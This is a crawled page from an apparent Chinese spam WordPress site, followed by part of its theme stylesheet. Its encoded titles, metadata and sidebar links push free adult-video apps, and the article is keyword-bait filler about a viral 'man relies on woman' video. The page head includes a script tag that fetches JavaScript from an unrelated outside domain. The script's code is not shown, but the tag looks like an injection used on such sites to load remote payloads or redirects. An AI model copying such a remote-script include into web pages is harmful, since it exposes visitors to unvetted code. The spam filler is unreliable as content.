

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zgcssp.com/105.html
body_size: 5805
content:

<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="description" content=""/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">

	
	
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;</title>
<meta name="description" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;"/>
<meta name="keywords" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;"/>
<link rel="canonical" href="http://www.zgcssp.com/105.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;" />
<meta property="og:description" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;" />
<meta property="og:url" content="http://www.zgcssp.com/105.html" />
<meta property="og:site_name" content="&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:section" content="&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-06-13T11:40:52+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;" />
<meta name="twitter:title" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.zgcssp.com\/","name":"&#57;&#49;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.zgcssp.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.zgcssp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475; &raquo; Feed" href="http://www.zgcssp.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zgcssp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zgcssp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nature-light-style-css'  href='http://www.zgcssp.com/wp-content/themes/nature-light/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nature-light-color-css'  href='http://www.zgcssp.com/wp-content/themes/nature-light/css/default.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zgcssp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.zgcssp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.zgcssp.com/wp-content/themes/nature-light/js/dropdown.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.zgcssp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zgcssp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zgcssp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.zgcssp.com/?p=105' />
<link rel="alternate" type="application/json+oembed" href="http://www.zgcssp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zgcssp.com%2F105.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zgcssp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zgcssp.com%2F105.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-105 single-format-standard">

<div id="allwrap">
<div id="pagewrap">
	<div id="header">
		<div id="pagetitle">
			<a href="http://www.zgcssp.com"><h1 class="title">&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</h1></a>
			<p class="description"></p>
		</div><!--#pagetitle-->

	<a href="http://www.zgcssp.com"><img src="http://www.zgcssp.com/wp-content/themes/nature-light/images/banner.png" height="360" width="980" alt="" id="banner" /></a>

	</div><!--#header-->

	<div id="mainnavi">
		<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>	<div class="spacer"></div>
	</div><!--#mainnavi-->
	<nav><div class="menu-a-container"><ul id="menu-a-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div></nav>
<div id="contentwrap">

<div id="maincontent">
		
	<div id="pagination">
		<p class="older">&laquo; <a href="http://www.zgcssp.com/103.html" rel="prev">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#27745;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></p>
		<p class="newer"><a href="http://www.zgcssp.com/107.html" rel="next">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#20813;&#36153;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a> &raquo;</p>
		<div class="spacer"></div>
	</div><!--#pagination-->

	<div id="article" class="post-105 post type-post status-publish format-standard hentry category-3">

	
		<h2 class="articletitle"><a href="http://www.zgcssp.com/105.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#38752;&#22899;&#20154;&#30340;&#35270;&#39057;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h2>
		<p class="time">13.6.2024 | 11:40		</p>

		<div id="articlecontent">
		<p>　　近年来，社交媒体上流传着一段男人靠女人的视频，引发了广泛的讨论和争议。这个视频中，一位男子凭借女友的帮助成功实现了自己的梦想，而且还免费获得了许多资源和机会。这引发了人们对于男女平等和社会责任的思考。</p>
<p>　　首先，男人靠女人并不意味着一种单方面的依赖关系。在现代社会，男女平等的理念越来越受到重视。无论是作为伴侣还是朋友，男人和女人之间的相互支持和帮助在这段视频中得到了体现。男人在实现梦想的道路上遇到了困难和挫折，而女人给予了他信心和鼓励，还提供了实际的帮助。这是一种互利共赢的关系，男人并不是完全依赖于女人，而是通过双方的努力和合作实现了共同目标。</p>
<p>　　其次，这段视频还反映了社会对于男性情感和压力的忽视。在传统社会观念中，男性被认为应该承担起家庭和社会责任的重担。然而，这种观念随着社会的变革逐渐淡化。男性在追求自己的梦想和幸福之时，也需要得到关心和支持。女性在视频中扮演了一个扮演了一个非常积极的角色，给予了男性精神上的支持和情感上的满足。这让我们反思，男性也需要有一个情感上的依靠，并且能够毫不羞愧地接受帮助。</p>
<p>　　不过，同时也不能忽视这段视频中存在的一些问题。首先，男人靠女人并不意味着可以一味地依赖。每个人都应该努力追求自己的梦想，而不是完全依赖他人。男性应该寻找自己的优势和价值，实现自身的成长和发展。另外，男人和女人在互相支持的过程中，也应该保持平等和尊重。没有人应该把自己的成功建立在他人的身上。</p>
<p>　　最后，这段视频也提醒着我们，我们生活在一个相互依赖的社会中。无论是男人还是女人，在实现梦想的道路上，都需要他人的帮助和支持。成功背后往往有很多人的默默努力和付出。这为我们提醒了社会责任的重要性，我们应该关心他人，给予他人支持和帮助。</p>
<p>　　总结起来，这个男人靠女人的视频充满了启发和思考。它提醒着我们男女平等的重要性，以及社会对于男性情感和压力的关注。同时，它也告诉我们在成功的道路上，互相支持和社会责任的重要性。我们应该珍惜身边的人，给予他们爱和支持，共同创造一个更加平等和美好的社会。</p>
				</div><!--#articlecontent-->
		<div class="spacer"></div>

		<div id="articledetails">
			<p class="details">			<img src="http://www.zgcssp.com/wp-content/themes/nature-light/images/icon_category.png" id="detailspic"/>
			<a href="http://www.zgcssp.com/category/3" rel="category tag">&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a></p>

			<p class="details"></p>
		</div><!--#articledetails-->
	</div><!--#article-->

	<div id="pagination">
		<p class="older">&laquo; <a href="http://www.zgcssp.com/103.html" rel="prev">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#27745;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></p>
		<p class="newer"><a href="http://www.zgcssp.com/107.html" rel="next">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#20813;&#36153;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a> &raquo;</p>
		<div class="spacer"></div>
	</div><!--#pagination-->

	
	

	</div><!--#maincontent-->
<div id="sidebar">

				<div id="widget">		<h3 id="widget_title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.zgcssp.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/476.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#22823;&#39321;&#34121;&#35770;&#22363;&#57;&#49;&#23436;&#25972;&#29256;&#25773;&#25918;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/474.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19981;&#33021;&#29992;&#20102;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#26087;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/470.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/468.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#22823;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/466.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/464.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#25171;&#24320;&#23601;&#38378;&#36864;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/461.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/459.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#32;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#33453;&#20048;&#97;&#112;&#112;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/453.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#30452;&#25773;&#97;&#112;&#112;&#22312;&#32447;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/451.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#34636;&#34474;&#20840;&#29699;&#21326;&#20154;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/449.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25773;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/447.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#50;&#48;&#49;&#57;&#26080;&#38480;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/445.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#30896;&#25758;&#22823;&#39321;&#34121;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/442.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/440.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/438.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#26159;&#21861;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/436.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#36992;&#35831;&#30721;&#33719;&#21462;&#22120;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/434.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#23500;&#20108;&#20195;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/432.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#24212;&#29992;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/430.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#26041;&#20108;&#32500;&#30721;&#22270;&#29255;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/428.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#35814;&#24773;&#20171;&#32461;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></div><!--#sidebar-->
<div class="spacer"></div>
</div><!--#contentwrap-->

<div id="footer">
	<a href="http://wordpress.org">Powered by WordPress</a> | Theme &copy; Rakshasi<br>
</div><!--#footer-->

</div><!--#pagewrap-->
</div><!--#allwrap-->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.zgcssp.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zgcssp.com/wp-content/themes/nature-light/style.css?ver=5.4.18
body_size: 2823
content:
/* Theme Name: Nature Light
Description: Light theme for anyone in need of simple layout.
Version: 1.6
Author: Rakshasi
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, one-column, two-columns, right-sidebar, custom-header, custom-menu
*/

/* RESET DEFAULT CSS*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
background: transparent;
}


/* DEFAULT STYLES */
body{background: #ffffff; font-family: Tahoma;}
#allwrap{width: 100% !important;}
#pagewrap{margin:auto; margin-top: 30px; padding: 20px 10px 25px 10px; width: 960px;}
.spacer{clear: both !important; margin: 0px;}

h1, h2, h3, h4, h5, h6{margin: 7px 0px 7px 0px;}
p{margin: 15px 0px 15px 0px;}
blockquote{color: #777777; font-style:italic; margin: 0px 10px 0px 10px; padding-left: 5px; border-left: 3px solid #CCCCCC;}
table{border: solid 1px #777777; margin: 10px 0px 10px 0px;}
th, td{border: solid 1px #777777; padding: 5px; vertical-align: middle;}


/*HEADER*/
#header{width: 960px; margin:auto;}
#pagetitle a:link, #pagetitle a:visited, #pagetitle a:hover, #pagetitle a:active, #pagetitle h1{color: #ffffff; text-decoration: none;}
img#banner{width: 960px; border: none;}


/*NAVIGATION*/
/*Things that are affecting in every level*/
#mainnavi{width: 960px; margin:auto; margin-bottom: 10px;}
#mainnavi a:link, #mainnavi a:visited, #mainnavi a:hover, #mainnavi a:active{text-decoration: none; color: #ffffff; font-size: 16px; display: block;}
nav ul{display: none;}
nav select {display: none;}

/*First level*/
#mainnavi ul{display:block; list-style: none; padding-left: 5px; line-height: 40px;}
#mainnavi ul li{position: relative; float: left;}
#mainnavi ul a{padding: 0px 10px 0px 10px;}

/*Second level*/
#mainnavi ul ul{position: absolute; visibility: hidden; left: 0px; top: 40px; width: 140px; z-index: 9001; padding-left: 0px; line-height: 30px;}
#mainnavi ul ul li{width: 140px; z-index: 9001; padding-right: 10px;}
#mainnavi ul ul a{width: 140px;}
#mainnavi ul li:hover ul{visibility: visible;}
#mainnavi li li{border-bottom: solid 2px;}

/*Third level*/
#mainnavi ul ul ul{position: absolute; left: 151px !important; top: 1px; display: none; z-index: 9001; padding-left: 0px;}
#mainnavi ul ul ul li{width: 140px; z-index: 9001;}
#mainnavi ul ul ul a{width: 140px;}
#mainnavi ul ul li:hover ul{display: block;}



/*MAIN CONTENT*/
#contentwrap{width: 960px; margin:auto;}
#maincontent{width: 600px; margin-top: 15px; padding-bottom: 20px; float:left;}
#maincontent a:link, #maincontent a:visited{text-decoration: none; !important}
#maincontent a:hover, #maincontent a:active{text-decoration: underline; !important}

#maincontent-full{width: 960px; margin-top: 15px; padding-bottom: 20px;}
#maincontent-full a:link, #maincontent-full a:visited{text-decoration: none; !important}
#maincontent-full a:hover, #maincontent-full a:active{text-decoration: underline; !important}

/*Articles*/
#article{background: #ffffff; padding: 20px 10px 20px 10px; margin-bottom: 15px;}
#longthumb{text-align: center; margin-bottom: 15px;}
#longthumb img{max-width: 330px; max-height: 440px;}
#shortthumb{text-align: center; margin-bottom: 15px;}
#shortthumb img{max-width: 580px; max-height: 400px;}
h2.articletitle{margin-bottom: 10px;}
p.time{font-size: 14px; margin-bottom: 7px; color: #888888;}
p.details{font-size: 14px; margin: 0px !important; color: #888888;}

#articlecontent{margin-bottom: 15px;}
#articledetails{font-size: 14px; margin-bottom: 7px; color: #888888; line-height: 1.5;}
img.detailspic{margin-right: 7px; padding-top: 4px;}
#articlecontent ul{margin-left: 30px;}
#articlecontent ol{margin-left: 30px;}

/*Pagination*/
#pagination a {color: #ffffff !important; padding: 5px; }
p.older{float: left; line-height: 40px !important; margin: 0px !important; padding: 0px 10px 0px 10px; color: #ffffff !important; font-size: 13px;}
p.newer{float: right; line-height: 40px !important; margin: 0px !important; padding: 0px 10px 0px 10px; color: #ffffff !important; font-size: 13px;}
a[rel="next"], a[rel="prev"]{line-height: 38px !important;}

/*Comments*/
#comments{background: #ffffff; padding: 20px 10px 20px 10px; margin-bottom: 15px;}
#comments h3{margin: 15px 0px 15px 0px;}
#commentpagination a {color: #ffffff !important; padding: 5px; padding-bottom: 7px;}
#comments ol, #comments li{list-style: none;}
.comment-info{font-size: 13px; float:left; padding-right: 15px; max-width: 120px;}
.comment-data{margin-left: 125px;}
.single-comment{padding-top: 20px; margin-bottom: 20px;}
.required{color: #FF0000; font-size: 14px;}
#comments ul.children {padding-left: 50px;}

.comment-data li{border: none !important; margin-left: 15px; list-style: circle !important;}
.comment-data ol{list-style: square !important;} 

/*Archive*/
h1.archivetitle{margin-bottom: 20px; text-transform:uppercase;}
#miniarticle{margin: 0px 20px 20px 0px; }
#archivethumb{float: left; margin: 0px 10px 10px 0px; text-align: center;}
#archivethumb img{width: 120px !important; height: 120px !important;}
#archivetext p{font-size: 14px !important; margin: 5px 0px 0px 0px !important;}
a.archivemore{font-size: 14px !important;}


/*SIDEBAR AND SIDEBAR CONTENT*/
#sidebar{width: 300px; margin-top: 15px; float: right;}
#sidebar a:link, #sidebar a:visited{text-decoration: none;}
#sidebar a:hover, #sidebar a:active{text-decoration: underline;}

#widget{margin: 0px 0px 20px 0px; background:#ffffff; padding: 15px 10px 10px 10px;}
#widget ul{list-style: none;}
#widget ul ul{padding-left: 10px;}
#widget ul ul ul{padding-left: 20px;}

/*Calendar widget*/
#wp-calendar {border-collapse:collapse;}
#wp-calendar caption{text-transform:uppercase;}
#wp-calendar th{border-top: 1px solid #000000; padding: 3px; text-align: center;}
#wp-calendar td{border-top: 1px solid #000000; padding: 3px; text-align: center;}
td#prev{text-align: left;}
td#next{text-align: right;}


/*FOOTER*/
#footer{width: 960px; margin:auto; padding: 10px 0px 10px 0px; text-align: center; font-size: 13px;}
#footer a:link, #footer a:visited{text-decoration: none;}
#footer a:hover, #footer a:active{text-decoration: underline;}


/*WP STYLES -- REQUIRED */
#articlecontent img {margin: 0; max-width: 580px; height: auto;}
#articlecontent .alignleft, #articlecontent img.alignleft {display: inline; float: left; margin-right: 20px; margin-top: 5px; padding: 1px;}
#articlecontent .alignright, #articlecontent img.alignright {display: inline; float: right; margin-left: 20px; margin-top: 5px; padding: 1px;}
#articlecontent .aligncenter, #articlecontent img.aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto;}
#articlecontent img.alignleft, #articlecontent img.alignright, #articlecontent img.aligncenter {margin-bottom: 12px;}
#articlecontent .wp-caption {background: #EEEEEE; line-height: 18px; text-align: center; margin-bottom: 20px; padding: 4px; max-width: 580px; height: auto;}
#articlecontent .wp-caption img {margin: 5px 5px 0; max-width: 96%;}
#articlecontent .wp-caption p.wp-caption-text {margin: 5px; color: #888; font-size: 12px;}
#articlecontent .wp-smiley {margin:0;}
#articlecontent .gallery {margin: auto;}
#articlecontent .gallery .gallery-item {float: left; margin-top: 0; text-align: center; width: 33%;}
#articlecontent .gallery img {border: 2px solid #CFCFCF;}
#articlecontent .gallery .gallery-caption {color: #888; font-size: 12px; margin: 0 0 12px;}
#articlecontent .gallery dl {margin: 0;}
#articlecontent .gallery img {border: 10px solid #EEEEEE;}
#articlecontent .gallery br+br {display: none;}
.sticky{ /*This is defined in css folder for each color */}
.bypostauthor{/* This isn't used in theme but theme tester needed it so... */}




/*IPADS!*/
@media only screen and (max-width : 1024px) {

